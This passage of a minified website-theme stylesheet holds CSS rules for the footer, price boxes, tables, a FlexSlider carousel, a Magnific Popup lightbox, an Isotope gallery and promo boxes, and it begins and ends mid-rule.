a:hover{color: #fff}.breadcrumb > li{display: block;float: left;font-size: 13px;line-height: 14px;color: #8f8897;color: rgba(255,255,255,0.4);letter-spacing: normal}.breadcrumb > li + li:before{content: "/";padding: 0 5px;color: #8f8897;color: rgba(255,255,255,0.4)}.breadcrumb > .active{color: #8f8897;color: rgba(255,255,255,0.4)}footer{font-size: 14px;padding: 50px 0 0 0;color: #ccc;background: #2a272e}footer .widget-title{margin-bottom: 22px}footer .table-cell .widget-title{margin-bottom: 0}footer p{color: #ccc !important}footer a{color: #ea623d}footer a:hover{color: #fff}footer .mainfooter{padding-bottom: 40px;padding-top: 20px}footer .mainfooter .widget_nav_menu ul.menu li{display: inline-block}footer .postfooter{padding-top: 30px;padding-bottom: 30px;color: #555258;color: rgba(255,255,255,0.2);background-color: #2a272e}footer .postfooter p{margin: 0;color: #555258;color: rgba(255,255,255,0.2)}footer .blog-item{float: none;margin: 0 !important}footer .blog-item .entry-date{color: #545158}footer .blog-item .entry-comments a{color: #545158}footer .blog-item .entry-title a{color: #fff}footer .blog-item a:hover{color: #ea623c}footer .btn-primary:hover,footer .btn-primary:focus,footer .btn-primary:active,footer .btn-primary.active{background: #ccc;border-color: #ccc;color: #333}footer form,.prefooter form,.postfooter form{margin-top: 5px}footer .form-control,.prefooter .form-control,.postfooter .form-control{color: #ccc;color: rgba(255,255,255,0.4);border: 2px solid #ccc;border-color: rgba(255,255,255,0.4)}footer .form-control:focus,.prefooter .form-control:focus,.postfooter .form-control:focus{border-color: #fff;color: #fff}footer .form-control:-moz-placeholder,.prefooter .form-control:-moz-placeholder,.postfooter .form-control:-moz-placeholder{color: #ccc;color: rgba(255,255,255,0.4)}footer .form-control::-moz-placeholder,.prefooter .form-control::-moz-placeholder,.postfooter .form-control::-moz-placeholder{color: #ccc;color: rgba(255,255,255,0.4);opacity: 1}footer .form-control:-ms-input-placeholder,.prefooter .form-control:-ms-input-placeholder,.postfooter .form-control:-ms-input-placeholder{color: #ccc;color: rgba(255,255,255,0.4)}footer .form-control::-webkit-input-placeholder,.prefooter .form-control::-webkit-input-placeholder,.postfooter .form-control::-webkit-input-placeholder{color: #ccc;color: rgba(255,255,255,0.4)}footer .form-group,.prefooter .form-group,.postfooter .form-group{margin-bottom: 10px}footer .widget-title,.prefooter .widget-title,.postfooter .widget-title{color: rgba(255,255,255,0.4)}footer .socialIcons.bigIcons > li > a,.prefooter .socialIcons.bigIcons > li > a,.postfooter .socialIcons.bigIcons > li > a{background: rgba(255,255,255,0.2);color: #fff}footer .socialIcons.bigIcons > li > a:hover,.prefooter .socialIcons.bigIcons > li > a:hover,.postfooter .socialIcons.bigIcons > li > a:hover{background: #ea623c}footer hr,.prefooter hr,.postfooter hr{margin: 0;border-color: #403d43;border-color: rgba(255,255,255,0.1)}footer p,.prefooter p,.postfooter p,footer .widget.widget_nav_menu ul li a,.prefooter .widget.widget_nav_menu ul li a,.postfooter .widget.widget_nav_menu ul li a{color: #ccc;color: rgba(204,204,204,0.4)}.prefooter{padding: 20px 0;background: #453951;color: #ccc;color: rgba(255,255,255,0.4)}.prefooter input[type="submit"]{margin-left: 10px}.prefooter .widget-title{margin-bottom: 0;color: rgba(255,255,255,0.4)}.prefooter .table-cell input[type="email"]{width: 258px;margin-left: 26px}.prefooter .row > div:first-child .table-row > div:first-child{width: 113px}.postfooter .widget.widget_nav_menu ul{padding: 0 !important}.postfooter .widget.widget_nav_menu ul li{display: inline-block;margin-right: 20px}.postfooter .widget.widget_nav_menu ul li:last-child{margin-right: 0}.postfooter .widget.widget_nav_menu ul li a{text-transform: uppercase;color: #ccc}.postfooter .widget.widget_nav_menu ul li a:hover{color: #ea623d}@media (max-width: 767px){.postfooter .widget.widget_nav_menu{margin-bottom: 40px}}.addressBox{width: 370px;height: 347px;padding: 45px 20px 40px 20px;background: #fff}.addressBox dl{margin: 0}.addressBox dt{border: 0;margin: 25px 0 0 0}.addressBox dd{font-size: 18px;line-height: 26px;color: #333;font-weight: 600}.mapOuter{position: relative}.mapOuter .addressBox{z-index: 1;position: absolute;top: 50px;left: 50%;margin-left: -585px}.googleMap{min-height: 695px}.googleMap img{max-width: none}.googleMap .customMarker{font-size: 60px;color: #ea623c}.content-layer{position: relative}.content-layer .placeOver{position: absolute;left: 0;top: 0;right: 0;bottom: 0;z-index: 1;padding-top: 50px;-webkit-transition: all .3s ease;transition: all .3s ease}.content-layer .bg-layer{position: absolute;left: 0;top: 0;right: 0;bottom: 0;z-index: 0;background: #453951;opacity: .9;filter: alpha(opacity=90);-webkit-transition: all .3s ease;transition: all .3s ease}.content-layer .placeOver > .container{position: relative}.content-layer .showMap{position: absolute;z-index: 3;top: 20px;right: 20px}.hideIt{visibility: hidden !important;opacity: 0;filter: alpha(opacity=0)}.prefooter .alert.alert-dismissable,.placeOver .contactForm .alert.alert-dismissable{position: absolute;z-index: 10;top: 50%;margin-top: -100px;left: 50%;width: 400px;margin-left: -200px;cursor: pointer}.prefooter .alert.alert-dismissable{margin-top: -27px}.prefooter .alert.alert-dismissable.alert-success,.placeOver .contactForm .alert.alert-dismissable.alert-success{z-index: 11}.make-overflow{overflow: hidden}dl{margin-top: 0;margin-bottom: 35px}dt,dd{line-height: 22px}dt{font-weight: 400;color: #999;letter-spacing: 0.1em;text-transform: uppercase;font-size: 13px;line-height: 13px;padding: 16px 0 7px 0;margin: 12px 0 0 0;border-top: 1px solid #e5e5e5}dl dt:first-child{padding-top: 0;border-top: 0;margin-top: 0}dd{margin-left: 0}.media.stdbox > .pull-left{margin-right: 20px}.media.stdbox > .pull-left img{-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%}.media.stdbox .media-heading{margin: -2px 0 8px 0}.nav-pills > li{float: left}.nav-pills > li > a{-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border: 0;font-size: 18px;line-height: 18px;font-weight: 600;padding: 18px 22px}.nav-pills > li > a:hover,.nav-pills > li > a:focus{background: transparent}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: #fff;background-color: #453951;border-color: transparent}.nav-pills + .tab-content{padding: 20px 0}.nav-stacked > li{float: none}.nav-stacked > li + li{margin-top: 0;margin-left: 0}.nav-stacked > li > a{border-top: 1px solid #e5e5e5}.nav-stacked > li:first-child > a{border-color: transparent}.nav-stacked > li.active + li a{border-color: transparent}.nav-pills.style2 > li > a{font-size: 13px;text-transform: uppercase;margin: 0 15px;padding: 10px 0;letter-spacing: 0.1em}.nav-pills.style2 > li:first-child > a{margin-left: 0}.nav-pills.style2 > li.active > a,.nav-pills.style2 > li.active > a:hover,.nav-pills.style2 > li.active > a:focus{-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;color: #333;background-color: transparent;border-bottom: 2px solid #ea623c}.tab-content{position: relative}.tab-content > .tab-pane{display: block;position: absolute;top: -9999px;left: -9999px;width: 100%}.tab-content > .active{position: relative;top: 0;left: 0}.priceBox .inner{background: #453951;padding: 45px 10px}.priceBox .inner .btn{margin-top: 20px}.priceBox .inner *{color: #fff}.priceBox em{font-size: 64px;line-height: 64px;font-weight: 400;font-style: normal;padding: 0 0 0 1px}.priceBox sup{font-size: 14px;top: -2.5em}.priceBox sub{font-size: 14px;bottom: 0}.priceBox span{display: block;background: #f5f5f5;color: #666;padding: 14px 10px}.priceBox span + span{border-top: 1px solid #e6e6e6}.priceBox.special .inner{background: #ea623c}.priceBox.special .btn-primary{border-color: #fff;border-color: rgba(255,255,255,0.4)}.priceBox.special .btn-primary:hover,.priceBox.special .btn-primary:focus,.priceBox.special .btn-primary:active,.priceBox.special .btn-primary.active{background: #2a272e;border-color: #2a272e;color: #fff}.priceBox.type2 .inner{background: transparent;padding: 0 5px 10px 5px}.priceBox.type2 .inner *{color: inherit}.priceBox.type2 .inner h3{margin-bottom: 12px}.priceBox.type2 em{font-size: 24px;line-height: 24px;font-weight: 600}.priceBox.type2 sup{top: -0.45em}.priceBox.type2 sup,.priceBox.type2 sub{color: #666}.priceBox.type2 span{background: transparent;padding: 5px}.priceBox.type2 span + span{border-top: 0}.priceBox.type2 .btn{margin-top: 20px}.priceBox.type2 .fa{-webkit-transition: all .3s ease;transition: all .3s ease;display: inline-block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width: 70px;height: 70px;border: 2px solid #e5e5e5;background: #fff;color: #ea623c;font-size: 17px;padding-top: 25px;margin: 0 0 25px 0}.priceBox.type2 .fa:hover{background: #333;color: #fff;border-color: #333;-webkit-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2)}[class^="col-md-"] + [class^="col-md-"] .priceBox.type2{border-left: 1px solid #e6e6e6;margin-left: -15px}.table-responsive table{width: 100%;margin-bottom: 20px;background-color: #fff}.table-responsive table > thead > tr > th,.table-responsive table > tbody > tr > th,.table-responsive table > tfoot > tr > th,.table-responsive table > thead > tr > td,.table-responsive table > tbody > tr > td,.table-responsive table > tfoot > tr > td{padding: 17px 21px;line-height: 16px;vertical-align: middle;border-top: 0}.table-responsive table > thead > tr > th{vertical-align: bottom;border-bottom: 1px solid #e5e5e5}.table-responsive table > caption + thead > tr:first-child > th,.table-responsive table > colgroup + thead > tr:first-child > th,.table-responsive table > thead:first-child > tr:first-child > th,.table-responsive table > caption + thead > tr:first-child > td,.table-responsive table > colgroup + thead > tr:first-child > td,.table-responsive table > thead:first-child > tr:first-child > td{border-top: 0}.table-responsive table > tbody + tbody{border-top: 1px solid #e5e5e5}.table-responsive table > tbody > tr:nth-child(odd) > td,.table-responsive table > tbody > tr:nth-child(odd) > th{background-color: #f5f5f5}.table-responsive table > tbody > tr:nth-child(even) > td,.table-responsive table > tbody > tr:nth-child(even) > th{background-color: #fff}.table-responsive table > tbody > tr:hover > td,.table-responsive table > tbody > tr:hover > th{background-color: #ea623c;color: #fff}.table-responsive table > tbody > tr:hover > td .btn,.table-responsive table > tbody > tr:hover > th .btn{background: #2a272e;border-color: #2a272e}.table-responsive table td{color: #666}.table-responsive table th{color: #999;font-size: 13px;letter-spacing: 0.1em;text-transform: uppercase;font-weight: 600}.col-md-3 + .col-md-9 .table-responsive{margin-top: -18px}.tab-content .table-responsive table{width: 100%;margin-bottom: 20px}.tab-content .table-responsive table > thead > tr > th,.tab-content .table-responsive table > tbody > tr > th,.tab-content .table-responsive table > tfoot > tr > th,.tab-content .table-responsive table > thead > tr > td,.tab-content .table-responsive table > tbody > tr > td,.tab-content .table-responsive table > tfoot > tr > td{vertical-align: middle}.tab-content .table-responsive table > tbody > tr{cursor: pointer}.list-styled > li{position: relative;padding: 0 0 0 16px;margin: 0 0 15px 0;color: #666}.list-styled > li:before{content: "●";color: #999;position: absolute;top: -1px;left: 0}.pg404{padding: 55px 0 85px 0}.text-in-bg{position: relative;margin: 0 0 25px 0}.text-in-bg h2{width: 100%;position: absolute;top: 50%;margin-top: -14px;margin-bottom: 0}.text-in-bg .bigText{display: block;color: #e6e6e6;font-weight: 700;font-size: 250px;line-height: 250px}.cssAnimate .animated{opacity: 0;filter: alpha(opacity=0)}.cssAnimate .activate{opacity: 1;filter: alpha(opacity=100)}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline: 0}.flex-control-nav,.flex-direction-nav,.slides{margin: 0;padding: 0;list-style: none}@font-face{font-family: flexslider-icon;src: url(../css/font/flexslider-icon.eot);src: url(../css/font/flexslider-icon.eot?#iefix) format("embedded-opentype"), url(../css/font/flexslider-icon.woff) format("woff"), url(../css/font/flexslider-icon.ttf) format("truetype"), url(../css/font/flexslider-icon.svg#flexslider-icon) format("svg");font-weight: 400;font-style: normal}.flexslider{padding: 0}.flexslider .slides > li{display: none;-webkit-backface-visibility: hidden}.flexslider .slides img{width: 100%;display: block}.flex-pauseplay span{text-transform: capitalize}.slides:after{content: "\0020";display: block;clear: both;visibility: hidden;line-height: 0;height: 0}html[xmlns] .slides{display: block}* html .slides{height: 1%}.no-js .slides > li:first-child{display: block}.flexslider{margin: 0 0 60px;background: #fff;border: 4px solid #fff;position: relative;-webkit-border-radius: 4px;-moz-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow: 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow: 0 1px 4px rgba(0,0,0,0.2);box-shadow: 0 1px 4px rgba(0,0,0,0.2);zoom: 1}.flex-viewport{max-height: 2000px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease}.loading .flex-viewport{max-height: 300px}.flexslider .slides{zoom: 1}.carousel li{margin-right: 5px}.flex-direction-nav{*height: 0}.flex-direction-nav a{text-decoration: none;display: block;width: 40px;height: 40px;margin: -20px 0 0;position: absolute;top: 50%;z-index: 10;overflow: hidden;opacity: 0;cursor: pointer;color: rgba(0,0,0,0.8);text-shadow: 1px 1px 0 rgba(255,255,255,0.3);-webkit-transition: all .3s ease;-moz-transition: all .3s ease;transition: all .3s ease}.flex-direction-nav .flex-prev{left: -50px}.flex-direction-nav .flex-next{right: -50px;text-align: right}.flexslider:hover .flex-prev{opacity: .7;left: 10px}.flexslider:hover .flex-next{opacity: .7;right: 10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity: 1}.flex-direction-nav .flex-disabled{opacity: 0 !important;filter: alpha(opacity=0);cursor: default}.flex-direction-nav a:before{font-family: flexslider-icon;font-size: 40px;display: inline-block;content: "\f001"}.flex-direction-nav a.flex-next:before{content: "\f002"}.flex-pauseplay a{display: block;width: 20px;height: 20px;position: absolute;bottom: 5px;left: 10px;opacity: .8;z-index: 10;overflow: hidden;cursor: pointer;color: #000}.flex-pauseplay a:before{font-family: flexslider-icon;font-size: 20px;display: inline-block;content: "\f004"}.flex-pauseplay a:hover{opacity: 1}.flex-pauseplay a.flex-play:before{content: "\f003"}.flex-control-nav{width: 100%;position: absolute;bottom: -40px;text-align: center}.flex-control-nav li{margin: 0 6px;display: inline-block;zoom: 1;*display: inline}.flex-control-paging li a{width: 11px;height: 11px;display: block;background: #666;background: rgba(0,0,0,0.5);cursor: pointer;text-indent: -9999px;-webkit-border-radius: 20px;-moz-border-radius: 20px;-o-border-radius: 20px;border-radius: 20px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);box-shadow: inset 0 0 3px rgba(0,0,0,0.3)}.flex-control-paging li a:hover{background: #333;background: rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background: #000;background: rgba(0,0,0,0.9);cursor: default}.flex-control-thumbs{margin: 5px 0 0;position: static;overflow: hidden}.flex-control-thumbs li{width: 25%;float: left;margin: 0}.flex-control-thumbs img{width: 100%;display: block;opacity: .7;cursor: pointer}.flex-control-thumbs img:hover{opacity: 1}.flex-control-thumbs .flex-active{opacity: 1;cursor: default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity: 1;left: 10px}.flex-direction-nav .flex-next{opacity: 1;right: 10px}}.flexslider{margin: 0;background: transparent;border: 0;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none}.flexslider .flex-direction-nav a{opacity: 1;text-shadow: none;-webkit-transition: none;-moz-transition: none}.flexslider .flex-direction-nav .flex-prev{left: 20px}.flexslider .flex-direction-nav .flex-next{right: 20px;text-align: center}.flexslider:hover .flex-prev{opacity: 1;left: 20px}.flexslider:hover .flex-next{opacity: 1;right: 20px}.flexslider{overflow: hidden}.flexslider .slides > li{background-position: center top;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;-webkit-backface-visibility: visible}.flexslider .slides > li .row > div{position: static}.flexslider .slides > li .inner .animated{opacity: 0;filter: alpha(opacity=0)}.flexslider .slides > li .inner .activate{opacity: 1;filter: alpha(opacity=100)}.flexslider .inner{padding-top: 100px;color: #fff}.flexslider .inner h1,.flexslider .inner h2,.flexslider .inner h3,.flexslider .inner h4,.flexslider .inner h5,.flexslider .inner h6{font-weight: 600;color: #fff}.flexslider .inner p{color: #fff;font-size: 20px;line-height: 30px;margin: 0 0 30px 0}.flexslider .inner .btn-default{color: #fff}.flexslider .inner .btn-default:hover,.flexslider .inner .btn-default:focus,.flexslider .inner .btn-default:active,.flexslider .inner .btn-default.active{color: #ea623c}.flexslider .inner .btn + .btn{margin-left: 15px}.flexslider .inner .page-title{color: rgba(255,255,255,0.4)}.flexslider .inner .btn-default{border-color: rgba(255,255,255,0.4)}.flexslider .inner .btn-default:hover,.flexslider .inner .btn-default:active,.flexslider .inner .btn-default:focus{border-color: #ea623c}.flexslider .inner .text-center{margin-top: 0px}.flexslider .inner .text-center *{margin-bottom: 32px}.flexslider .flex-direction-nav a{text-align: center;-webkit-transition: all .2s ease;transition: all .2s ease;color: #fff}.flexslider .flex-direction-nav a:hover{color: #ea623d}.flexslider .flex-direction-nav a:before{font-size: 40px;line-height: 37px;display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f104"}.flexslider .flex-direction-nav a.flex-next:before{content: "\f105"}.flexslider .flex-control-nav{width: 1170px;left: 50%;margin-left: -585px;position: absolute;bottom: 40px;text-align: left;z-index: 100}.flexslider .flex-control-nav li{margin: 0 3px;display: inline-block;zoom: 1;*display: inline}.flexslider .flex-control-paging li a{width: 8px;height: 8px;display: block;background: transparent;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;border: 1px solid #fff}.flexslider .flex-control-paging li a:hover{background: #fff}.flexslider .flex-control-paging li a.flex-active{background: #fff}.flexslider .flex-direction-nav .flex-disabled{display: none}.flexslider.center-controls .flex-control-nav,.container .flexslider .flex-control-nav{width: 100%;left: 0;margin-left: 0;position: absolute;bottom: 10px;text-align: center}.blog-item .flexslider .flex-direction-nav .flex-prev{left: 5px}.blog-item .flexslider .flex-direction-nav .flex-next{right: 5px}.blog-item .flexslider:hover .flex-prev{left: 5px}.blog-item .flexslider:hover .flex-next{right: 5px}.flexslider.carousel-slider{margin-bottom: 95px}.flexslider.carousel-slider .slides > li{margin-right: 30px}.flexslider.carousel-slider .flex-direction-nav a{color: #999;margin-top: -60px}.flexslider.carousel-slider .flex-direction-nav a:hover{color: #ea623c}.flexslider.carousel-slider .flex-direction-nav .flex-prev{left: -55px}.flexslider.carousel-slider .flex-direction-nav .flex-next{right: -55px}.flexslider.carousel-slider .flex-control-nav{width: 100%;left: 0;margin-left: 0;position: absolute;bottom: -60px;text-align: center}.flexslider.carousel-slider .flex-control-paging li a{border: 1px solid #999}.flexslider.carousel-slider .flex-control-paging li a:hover{background: #999}.flexslider.carousel-slider .flex-control-paging li a.flex-active{background: #999}.blog-thumbnail .flexslider .slides img{width: 100%}.mfp-bg{top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;filter: alpha(opacity=80)}.mfp-wrap{top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden}.mfp-container{text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.mfp-container:before{content: "";display: inline-block;height: 100%;vertical-align: middle}.mfp-align-top .mfp-container:before{display: none}.mfp-content{position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width: 100%;cursor: auto}.mfp-ajax-cur{cursor: progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out}.mfp-zoom{cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in}.mfp-auto-cursor .mfp-content{cursor: auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select: none;-moz-user-select: none;user-select: none}.mfp-loading.mfp-figure{display: none}.mfp-hide{display: none !important}.mfp-preloader{color: #cccccc;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044}.mfp-preloader a{color: #cccccc}.mfp-preloader a:hover{color: white}.mfp-s-ready .mfp-preloader{display: none}.mfp-s-error .mfp-content{display: none}button.mfp-close,button.mfp-arrow{overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;-webkit-box-shadow: none;box-shadow: none}button::-moz-focus-inner{padding: 0;border: 0}.mfp-close{width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;filter: alpha(opacity=65);padding: 0 0 18px 10px;color: white;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity: 1;filter: alpha(opacity=100)}.mfp-close:active{top: 1px}.mfp-close-btn-in .mfp-close{color: #333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color: white;right: -6px;text-align: right;padding-right: 6px;width: 100%}.mfp-counter{position: absolute;top: 0;right: 0;color: #cccccc;font-size: 12px;line-height: 18px}.mfp-arrow{position: absolute;opacity: 0.65;filter: alpha(opacity=65);margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: rgba(0,0,0,0)}.mfp-arrow:active{margin-top: -54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity: 1;filter: alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content: "";display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width: 13px;border-bottom-width: 13px;top: 8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7}.mfp-arrow-left{left: 0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right: 17px solid #fff;margin-left: 31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left: 25px;border-right: 27px solid #3f3f3f}.mfp-arrow-right{right: 0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left: 17px solid #fff;margin-left: 39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left: 27px solid #3f3f3f}.mfp-iframe-holder{padding-top: 40px;padding-bottom: 40px}.mfp-iframe-holder .mfp-content{line-height: 0;width: 100%;max-width: 900px}.mfp-iframe-holder .mfp-close{top: -40px}.mfp-iframe-scaler{width: 100%;height: 0;overflow: hidden;padding-top: 56.25%}.mfp-iframe-scaler iframe{position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0,0,0,0.6);background: black}img.mfp-img{width: auto;max-width: 100%;height: auto;display: block;line-height: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto}.mfp-figure{line-height: 0}.mfp-figure:after{content: "";position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0,0,0,0.6);background: #444444}.mfp-figure small{color: #bdbdbd;display: block;font-size: 12px;line-height: 14px}.mfp-figure figure{margin: 0}.mfp-bottom-bar{margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto}.mfp-title{text-align: left;line-height: 18px;color: #f3f3f3;word-wrap: break-word;padding-right: 36px}.mfp-image-holder .mfp-content{max-width: 100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor: pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left: 0;padding-right: 0}.mfp-img-mobile img.mfp-img{padding: 0}.mfp-img-mobile .mfp-figure:after{top: 0;bottom: 0}.mfp-img-mobile .mfp-figure small{display: inline;margin-left: 5px}.mfp-img-mobile .mfp-bottom-bar{background: rgba(0,0,0,0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding: 0}.mfp-img-mobile .mfp-counter{right: 5px;top: 3px}.mfp-img-mobile .mfp-close{top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0,0,0,0.6);position: fixed;text-align: center;padding: 0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform: scale(.75);transform: scale(.75)}.mfp-arrow-left{-webkit-transform-origin: 0;transform-origin: 0}.mfp-arrow-right{-webkit-transform-origin: 100%;transform-origin: 100%}.mfp-container{padding-left: 6px;padding-right: 6px}}.mfp-ie7 .mfp-img{padding: 0}.mfp-ie7 .mfp-bottom-bar{width: 600px;left: 50%;margin-left: -300px;margin-top: 5px;padding-bottom: 5px}.mfp-ie7 .mfp-container{padding: 0}.mfp-ie7 .mfp-content{padding-top: 44px}.mfp-ie7 .mfp-close{top: 0;right: 0;padding-top: 0}.mfp-fade.mfp-bg{opacity: 0;-webkit-transition: all .15s ease-out;-moz-transition: all .15s ease-out;transition: all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity: 0.8}.mfp-fade.mfp-bg.mfp-removing{opacity: 0}.mfp-fade.mfp-wrap .mfp-content{opacity: 0;-webkit-transition: all .15s ease-out;-moz-transition: all .15s ease-out;transition: all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity: 1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity: 0}.isotope-item{z-index: 2}.isotope-hidden.isotope-item{pointer-events: none;z-index: 1}.isotope,.isotope .isotope-item{-webkit-transition-duration: 0.8s;-moz-transition-duration: 0.8s;-ms-transition-duration: 0.8s;-o-transition-duration: 0.8s;transition-duration: 0.8s}.isotope{-webkit-transition-property: height, width;-moz-transition-property: height, width;-ms-transition-property: height, width;-o-transition-property: height, width;transition-property: height, width}.isotope .isotope-item{-webkit-transition-property: -webkit-transform, opacity;-moz-transition-property: -moz-transform, opacity;-ms-transition-property: -ms-transform, opacity;-o-transition-property: -o-transform, opacity;transition-property: transform, opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration: 0s;-moz-transition-duration: 0s;-ms-transition-duration: 0s;-o-transition-duration: 0s;transition-duration: 0s}.isotope.infinite-scrolling{-webkit-transition: none;-moz-transition: none;-ms-transition: none;-o-transition: none;transition: none}#galleryContainer{padding-top: 10px;margin-top: -1px}.galleryItem{position: relative;width: 20%;float: left;margin-top: -1px}.galleryItem img{width: 101%;max-width: 101%}.galleryItem:hover .area-hover{opacity: 1;filter: alpha(opacity=100)}.galleryItem:hover .area-hover .cat-links{top: 0;opacity: 1;filter: alpha(opacity=100)}.galleryItem:hover .area-hover .entry-title{top: 0;opacity: 1;filter: alpha(opacity=100)}#galleryContainer.withSpaces{margin-left: -30px}#galleryContainer.withSpaces .galleryItem{width: 33.33%;padding-left: 30px;padding-bottom: 25px}#galleryContainer.withSpaces.col-3 .portfolio-item .cat-links a{font-size: 13px;line-height: 14px}#galleryContainer.withSpaces.col-4 .galleryItem{width: 25%}#galleryContainer.col-4 .galleryItem{width: 25%}#galleryContainer.col-3 .galleryItem{width: 33.33%}.area-hover{-webkit-transition: opacity .4s ease;transition: opacity .4s ease;opacity: 0;filter: alpha(opacity=0);padding: 20px;position: absolute;width: 101%;height: 100%;background: #ea623c}.area-hover .cat-links{-webkit-transition: all .4s ease;transition: all .4s ease;color: #fff;color: rgba(255,255,255,0.4);letter-spacing: 0.1em;text-transform: uppercase;font-size: 11px;line-height: 12px;opacity: 0;filter: alpha(opacity=0);position: relative;top: -40px}.area-hover .entry-title{-webkit-transition: all .4s ease;transition: all .4s ease;margin: 6px 0 3px 0;font-weight: 400;opacity: 0;filter: alpha(opacity=0);position: relative;top: -40px}.area-hover *{color: #fff}.content-area.vertical-parent{position: absolute;padding: 0}.vertical-parent{display: table;width: 100%;height: 100%}.vertical-child{display: table-cell;text-align: center;vertical-align: middle}#galleryFilters{margin: 0 0 30px 0}#galleryFilters > li > a{margin: 10px 0}#galleryFilters .btn-primary:hover,#galleryFilters .btn-primary:focus,#galleryFilters .btn-primary:active,#galleryFilters .btn-primary.active{background: #ea623c;border-color: #ea623c;color: #fff}.form-control.error{background-color: transparent;border-color: #A94442}.promo-box{width: 100%;margin-bottom: 30px;position: relative;overflow: hidden}.promo-box .inner{position: absolute;bottom: 30px;left: 0;right: 0;text-align: center}.promo-box .inner .btn{margin-top: 20px}.promo-box .inner h2{margin-bottom: 0}.promo-box.big img,.promo-box.medium img,.promo-box.small img{max-width: none;width: auto;min-width: 100%}.promo-box.big{height: 430px}.promo-box.medium,.promo-box.small{height: 200px}.promo-box.small{width: 50%;float: left}.promo-box.small .inner{bottom: 15px}.promo-box.small.left{padding-right: 15px}.promo-box.small.left .inner,.promo-box.small.left .overlay-img{right: 15px}.promo-box.small.right{padding-left: 15px}.promo-box.small.right .inner,.promo-box.small.right 